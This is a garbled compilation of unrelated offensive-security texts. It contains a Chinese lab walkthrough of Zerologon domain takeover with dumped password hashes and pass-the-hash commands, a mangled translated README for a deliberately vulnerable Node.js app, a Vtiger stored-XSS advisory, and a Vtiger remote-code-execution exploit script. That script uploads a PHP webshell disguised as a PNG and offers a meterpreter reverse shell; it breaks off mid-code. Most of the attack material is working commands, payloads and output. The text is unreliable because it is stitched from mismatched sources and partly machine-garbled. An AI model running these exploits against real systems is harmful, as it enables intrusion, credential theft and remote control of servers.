查看域管理员C:\phpStudy\PHPTutorial\WWW>net group "enterprise admins" /domain
域提权
添加路由meterpreter > run post/multi/manage/autoroutemeterpreter > run autoroute -p meterpreter > run post/windows/gather/enum_domain
meterpreter > run post/windows/gather/enum_domain proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139
proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139 下载impacket包,并进行安装git clone https://github.com/SecureAuthCorp/impacketcd impacketpython3 -m pip install -r requirements.txtpython3 -m pip install .下载CVE-2020-1472EXPgit clone https://github.com/dirkjanm/CVE-2020-1472.gitcd CVE-2020-1472执行EXPproxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110
下载impacket包,并进行安装git clone https://github.com/SecureAuthCorp/impacketcd impacketpython3 -m pip install -r requirements.txtpython3 -m pip install .下载CVE-2020-1472EXPgit clone https://github.com/dirkjanm/CVE-2020-1472.gitcd CVE-2020-1472执行EXPproxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110 获取域管理员hashcd /opt/impacket/examplesproxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -no-pass
获取域管理员hashcd /opt/impacket/examplesproxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -no-pass Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:d0b248a756f62bbef5b286c7be19c7a9:::[*] Kerberos keys grabbedAdministrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51dAdministrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1Administrator:des-cbc-md5:dcc29476a789ec9ekrbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cdedkrbtgt:des-cbc-md5:10efae67c7026dbfvulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25WIN2019$:des-cbc-md5:01c8894f541023bcWIN2016$:aes256-cts-hmac-sha1-96:414bc47994e3bf616da9e115ba8c7e528ce17315734337479d6f67df3ca6e682WIN2016$:aes128-cts-hmac-sha1-96:8b30d9d37e7f7f474124382d2fe75950WIN2016$:des-cbc-md5:6d97313875e362c8拿到管理员hash,执行提权exp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:d0b248a756f62bbef5b286c7be19c7a9:::[*] Kerberos keys grabbedAdministrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51dAdministrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1Administrator:des-cbc-md5:dcc29476a789ec9ekrbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cdedkrbtgt:des-cbc-md5:10efae67c7026dbfvulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25WIN2019$:des-cbc-md5:01c8894f541023bcWIN2016$:aes256-cts-hmac-sha1-96:414bc47994e3bf616da9e115ba8c7e528ce17315734337479d6f67df3ca6e682WIN2016$:aes128-cts-hmac-sha1-96:8b30d9d37e7f7f474124382d2fe75950WIN2016$:des-cbc-md5:6d97313875e362c8拿到管理员hash,执行提权expproxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 Administrator@10.0.10.110
 开启3389远程桌面端口:reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
开启3389远程桌面端口:reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /fwmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
直接3389登录:proxychains rdesktop 10.0.10.110
账号:balsec.com\administrator 密码:Admin@666

使用Node.js,Express Server和EJS模板引擎制作的脆弱应用程序。该应用仅用于教育目的。
设置
克隆此存储库
GIT克隆https://github.com/4auvar/vulnnodeapp.git
应用程序设置:
安装带有NPM的最新node.js版本。打开终端/命令提示符并导航到下载/克隆的存储库的位置。运行Command
db设置
NPM安装
设置基本环境变量
安装并配置最新的MySQL版本,并在MySQL中使用root用户启动MySQL Service/Deamon登录,并在SQL Squl Script: Create Create user'vernnodeapp'@local-host@local-host creation'@'local-host wiake'suppasion'确定。
创建数据库vuln_node_app_db;
授予vuln_node_app_db上的所有特权。
使用vuln_node_app_db;
创建表用户(ID INT AUTO_INCREMENT主键,FullName Varchar(255),用户名Varchar(255),密码VARCHAR(255),电子邮件Varchar(255),Phone Varchar(255),ProfileSepic varchar(255));
插入用户(fullName,用户名,密码,电子邮件,电话)值('test1','test1','[EmailProtected]','976543210');
插入用户(fullname,用户名,密码,电子邮件,电话)值('test2','test2',[emailProtected]','9887987541');
插入用户(fullname,用户名,密码,电子邮件,电话)值('test3','test3',[emailProtected]','9876987611');
插入用户(fullname,用户名,密码,电子邮件,电话)值('test4','test4',[emailProtected]','9123459876');
插入用户(fullName,用户名,密码,电子邮件,电话)值('test5','test 5',[emailProtected]','7893451230');
启动服务器
用户需要设置以下环境变量。database_host(e.g: localhost,127.0.0.1等.)database_name(e.g: vuln_node_app_app_db或db cripts in divabase_user(e.g3333333333333:) DATABASE_PASS (E.g: password or password you change in above DB script)
涉及的漏洞
Open the command prompt/terminal and navigate to the location of your repository Run command: npm start Access the application at http://localhost:3000
todo
SQL Injection Cross Site Scripting (XSS) Insecure Direct Object Reference (IDOR) Command注射任意文件检索正则表达式注入外部XML实体注入(XXE)节点JS避免安全性错误配置INSECURE会话管理
问题
将增加新的漏洞,例如CORS,模板注入等.改进应用程序文档3
贡献
,在应用程序中,在应用程序中,在应用程序中免费创建一个问题。010-1010随时为任何贡献创建拉动请求。你可以通过@4auvar与我联系
# Exploit Title: VTiger v7.0 CRM - 'To' Persistent XSS
# Date: 2020-11-18
# Exploit Vulnerability-Lab
# Vendor Homepage: https://www.vtiger.com/open-source-crm/download-open-source/
# Software Link: https://sourceforge.net/projects/vtigercrm/files/
# Version: v7.0
Document Title:
===============
VTiger v7.0 CRM - (To) Persistent Email Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2227
Release Date:
=============
2020-11-18
Vulnerability Laboratory ID (VL-ID):
====================================
2227
Common Vulnerability Scoring System:
====================================
4.8
Vulnerability Class:
====================
Cross Site Scripting - Persistent
Current Estimated Price:
========================
1.000€ - 2.000€
Product & Service Introduction:
===============================
Vtiger CRM is web-application built using PHP. Choose the best CRM for
your business. Custom Module & Relationship builder for
VTiger is a very useful extension that allows crm administrators to
create custom modules within few clicks. All custom modules
are created following strict VTiger standards. In addition, the
relationship builder allows crm admin to link together existing modules
as well as new custom modules.
(Copy of the Homepage:
https://www.vtiger.com/open-source-crm/download-open-source/ )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered a persistent
cross site vulnerability in the VTiger v7.0 CRM open-source web-application.
Affected Product(s):
====================
VTExperts
Product: VTiger v7.0 - CRM (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2020-04-27: Public Disclosure (Vulnerability Laboratory)
2020-04-28: Researcher Notification & Coordination (Security Researcher)
2020-04-29: Vendor Notification 1 (Security Department)
2020-05-30: Vendor Notification 2 (Security Department)
2020-06-22: Vendor Notification 3 (Security Department)
****-**-**: Vendor Response/Feedback (Security Department)
****-**-**: Vendor Fix/Patch (Service Developer Team)
****-**-**: Security Acknowledgements (Security Department)
2020-11-18: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Authentication Type:
====================
Restricted Authentication (Guest Privileges)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Full Disclosure
Technical Details & Description:
================================
A persistent input validation web vulnerability has been discovered in
the official VTiger v7.0 CRM open-source web-application.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to compromise
browser to web-application requests from the application-side.
The persistent cross site scripting web vulnerability is located in the
`searchValue` Parameter of the `Emails Compose` module.
Attackers are able to inject own mlicious script code in the `To` sender
input field of the email compose module to attack other
user accounts. The email can be delivered with multiple receipients
which allows an attacker to insert the target email and a
malicious payload. The request method to inject is GET via searchValue
and POST on compose with persistent attack vector.
Successful exploitation of the vulnerabilities results in session
hijacking, persistent phishing attacks, persistent external
redirects to malicious source and persistent manipulation of affected
application modules.
Request Method(s):
[+] POST
[+] GET
Vulnerable Module(s):
[+] Email Compose (index.php?module=Emails)
Vulnerable Input(s):
[+] To (Sender - Email)
Proof of Concept (PoC):
=======================
The persistent input validation web vulnerability can be exploited by
remote attackers with low privileged account and with low user interaction.
For security demonstration or to reproduce the cross site web
vulnerability follow the provided information and steps below to continue.
PoC: Url
http://localhost:8080/vtigercrm/index.php?module=Vendors&relatedModule=Emails&view=Detail&record=3883&mode=showRelatedList&relationId=62&tab_label=Emails&app=INVENTORY#
Manual steps to reproduce the vulnerability ...
1. Open the web-application ui
2. Login with a regular user role to the ui
3. Open vendors and move to compose to email form
4. Inject malicious payload as "to" sender information and as well a
valid email to target
5. Send the request after the compose
6. Wait until the administrator or higher privileged targeted users
click in the email or receives the email on preview
7. Successful reproduce of the cross site scripting web vulnerability!
PoC: Vulnerable Source (Execution Point)
<div class="col-lg-12"><div class="col-lg-2"><span
class="pull-right">To <span class="redColor">*</span></span></div>
<div class="col-lg-6"><div class="select2-container
select2-container-multi autoComplete sourceField select2"
id="s2id_emailField" style="width: 100%;"><ul class="select2-choices
ui-sortable"> <li class="select2-search-choice">
<div>IT <b>(test@test.com)</b></div> <a href="#"
class="select2-search-choice-close" tabindex="-1"></a></li>
<li class="select2-search-choice"><div><iframe src"evil.source"
onload=alert(document.cookie)></div></iframe></div>
--- PoC Session Logs [GET] ---
http://localhost:8080/vtigercrm/index.php?module=Emails&action=BasicAjax&searchValue=>"<iframe+src%3Da+onload%3Dalert(document.cookie)>&_=1587844428851
Host: localhost:8080
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer:
http://localhost:8080/vtigercrm/index.php?module=Vendors&relatedModule=Emails&view=Detail&record=3883&mode=showRelatedList&relationId=62&tab_label=Emails&app=INVENTORY
Cookie: PHPSESSID=ni2357om9nni5vvhovf20rkt51
-
GET: HTTP/1.1 200 OK
Server: Apache/2.4.10 (Debian)
Content-Length: 28
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
-
Content-Type: text/json; charset=UTF-8
http://localhost:8080/vtigercrm/evil.source
Host: localhost:8080
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: keep-alive
Referer:
http://localhost:8080/vtigercrm/index.php?module=Vendors&relatedModule=Emails&view=Detail&record=3883&mode=showRelatedList&relationId=62&tab_label=Emails&app=INVENTORY
Cookie: PHPSESSID=ni2357om9nni5vvhovf20rkt51
-
GET: HTTP/1.1 200 OK
Server: Apache/2.4.10
Content-Length: 299
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
Reference(s):
http://localhost:8080/vtigercrm/
http://localhost:8080/vtigercrm/index.php
http://localhost:8080/vtigercrm/index.php?module=Emails&action=BasicAjax&searchValue=
Security Risk:
==============
The security risk of the persistent web vulnerability i the
web-application is estimated as medium.
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without
any warranty. Vulnerability Lab disclaims all warranties,
either expressed or implied, including the warranties of merchantability
and capability for a particular purpose. Vulnerability-Lab
or its suppliers are not liable in any case of damage, including direct,
indirect, incidental, consequential loss of business profits
or special damages, even if Vulnerability-Lab or its suppliers have been
advised of the possibility of such damages. Some states do
not allow the exclusion or limitation of liability for consequential or
incidental damages so the foregoing limitation may not apply.
We do not approve or encourage anybody to break any licenses, policies,
deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com www.vuln-lab.com
www.vulnerability-db.com
Services: magazine.vulnerability-lab.com
paste.vulnerability-db.com infosec.vulnerability-db.com
Social: twitter.com/vuln_lab facebook.com/VulnerabilityLab
youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php
vulnerability-lab.com/rss/rss_upcoming.php
vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php
vulnerability-lab.com/register.php
vulnerability-lab.com/list-of-bug-bounty-programs.php
Any modified copy or reproduction, including partially usages, of this
file requires authorization from Vulnerability Laboratory.
Permission to electronically redistribute this alert in its unmodified
form is granted. All other rights, including the use of other
media, are reserved by Vulnerability-Lab Research Team or its suppliers.
All pictures, texts, advisories, source code, videos and other
information on this website is trademark of vulnerability-lab team & the
specific authors or managers. To record, list, modify, use or
edit our material contact (admin@ or research@) to get a ask permission.
Copyright © 2020 | Vulnerability Laboratory - [Evolution
Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
# Exploit Title: Vtiger CRM 7.1.0 - Remote Code Execution
# Date: 2018-12-27
# Exploit Author: Özkan Mustafa Akkuş (AkkuS)
# Contact: https://pentest.com.tr
# Vendor Homepage: https://www.vtiger.com
# Software Link: https://sourceforge.net/projects/vtigercrm/files/latest/download
# Version: v7.1.0
# Category: Webapps
# Tested on: XAMPP for Linux 5.6.38-0
# Software Description : Vtiger CRM enables sales, support, and marketing teams to
# organize and collaborate to measurably improve customer experiences and business outcomes.
# Description : This application has the vulnerability of uploading files with the extension "php3" in the logo upload field.
# But the uploaded file must be in PNG format and size 150X40.
# We can put PHP code into image source. After you make the extension "php3", the PHP code that we've placed can work.
# Therefore, PHP code can be executed using "<? ?>" Tags in PNG format file.
# ==================================================================
# I have exploited in 2 different ways.
# First one uploads a basic php shell for you and lets you control it through the console.
# Second one uploads the php meterpreter payload to the target site and lets you set this payload.
# PoC:
#!/usr/bin/python
import mechanize, sys, cookielib, requests
import colorama, urllib, re, random
from colorama import Fore
def bannerche():
print '''
@-------------------------------------------------------------@
| Vtiger CRM 7.1.0 - Remote Code Execution Exploit |
| Vulnerability discovered by AkkuS |
| My Blog - https://pentest.com.tr |
@-------------------------------------------------------------@
'''
bannerche()
if (len(sys.argv) != 2):
print "[*] Usage: poc.py <RHOST>"
exit(0)
rhost = sys.argv[1]
UserName = str(raw_input("User Name: ")) # Administrator Username Input
Password = str(raw_input("Password: ")) # Administrator Password Input
print(Fore.BLUE + "+ [*] Loging in...")
br = mechanize.Browser() # set cookies
br.set_handle_robots(False)
cj = cookielib.LWPCookieJar()
br.set_cookiejar(cj)
br.open("http://"+rhost+"/") # User Access Login
assert br.viewing_html()
br.select_form(nr=0)
br.form['username'] = UserName
br.form['password'] = Password
br.submit()
title = br.title()
if title == "Dashboard": # Access control
print (Fore.YELLOW + "+ [*] You're in "+title+" section of the app now")
print (Fore.GREEN + "+ [*] Login successful")
else:
print (Fore.RED + "+ [*] User information is incorrect.")
sys.exit()
##
# Introducing Cookie and CSRF token information
##
check = requests.get("http://"+rhost+"/index.php?module=Vtiger&parent=Settings&view=CompanyDetails&block=8&fieldid=14", cookies=cj)
doc = check.text
finder = re.findall(r'csrfMagicToken = ".*";', doc)
csrf = finder[0].replace('csrfMagicToken = ', '').replace('"','').replace(';var csrfMagicName = __vtrftk;','').strip()
csrf_to_data = str(csrf)
print(Fore.YELLOW + "+ [*] Token = " + csrf_to_data)
x = br._ua_handlers['_cookies'].cookiejar
c = str(x)
sonuc = re.findall(r"([a-fA-F\d]{32})", c)
g = sonuc[0]
v = str(g)
print (Fore.YELLOW + "+ [*] PHPSESSID = " + v)
##
# Random value fetching
##
boundary = ''.join(str(random.randint(0,9)) for _ in xrange(29))
filename = ''.join(random.choice('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789') for i in range(10)) + ".php3"
##
# EXPLOIT
##
post_cookie = {"PHPSESSID": v}
post_headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=---------------------------"+boundary+""}
Basic_data = "-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"__vtrftk\"\r\n\r\n"+csrf_to_data+"\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"module\"\r\n\r\nVtiger\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"parent\"\r\n\r\nSettings\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"action\"\r\n\r\nCompanyDetailsSave\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"logo\"; filename=\""+filename+"\"\r\nContent-Type: image/png\r\n\r\n\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00 \x00\x00\x00 \x08\x02\x00\x00\x00\xfc\x18\xed\xa3\x00\x00\x00\tpHYs\x00\x00\x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x00`IDATH\x89c\\<?if(isset($_REQUEST['cmd'])){ echo \"<pre>\"; $cmd = ($_REQUEST['cmd']); system($cmd); echo \"</pre>\"; die; }?>X\x80\x81\x81\xc1s^7\x93\xfc\x8f\x8b\xdb~_\xd3}\xaa'\xf7\xf1\xe3\xc9\xbf_\xef\x06|\xb200c\xd9\xb9g\xfd\xd9=\x1b\xce2\x8c\x82Q0\nF\xc1(\x18\x05\xa3`\x14\x8c\x82Q0\n\x86\r\x00\x00\x81\xb2\x1b\x02\x07x\r\x0c\x00\x00\x00\x00IEND\xaeB`\x82\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"organizationname\"\r\n\r\nvtiger\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"address\"\r\n\r\n95, 12th Main Road, 3rd Block, Rajajinagar\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"city\"\r\n\r\nBangalore\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"state\"\r\n\r\nKarnataka\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"code\"\r\n\r\n560010\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"country\"\r\n\r\nIndia\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"phone\"\r\n\r\n+91 9243602352\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"fax\"\r\n\r\n+91 9243602352\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"website\"\r\n\r\nwww.vtiger.com\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"vatid\"\r\n\r\n\r\n-----------------------------"+boundary+"--\r\n"
print (Fore.BLUE + "+ [*] Select shell type:")
print (Fore.YELLOW +"- [*] 1 - Basic Shell")
print ("- [*] 2 - Meterpreter Shell")
choose = int(raw_input("- [*] Enter a number (1 or 2) : "))
if choose == 1:
Basic = requests.post("http://"+rhost+"/index.php", headers=post_headers, cookies=post_cookie, data=Basic_data)
if Basic.status_code == 200:
print (Fore.GREEN + "+ [*] Shell successfully uploaded!")
print (Fore.GREEN + "+ [*] Shell Directory = http://"+rhost+"/test/logo/"+filename+"?cmd=[Command Here]")
while True:
shellctrl = requests.get("http://"+rhost+"/test/logo/"+filename+"")
if shellctrl.status_code == 200:
Command = str(raw_input(Fore.WHITE + "shell> "))
URL = requests.get("http://"+rhost+"/test/logo/"+filename+"?cmd="+Command+"")
print URL.text
else:
print (Fore.RED + "+ [X] Unable to upload or access the shell")
sys.exit()
elif choose == 2:
print("+ [*] In this option, you must listen to LHOST and LPORT with your Metasploit.")
print(Fore.RED + "+ [*] You should use the "+Fore.WHITE +"php/meterpreter/reverse_tcp"+Fore.RED +" payload")
print(Fore.YELLOW + "+ [*] Enter metasploit handler settings.")
lhost = str(raw_input(Fore.WHITE + "LHOST : "))
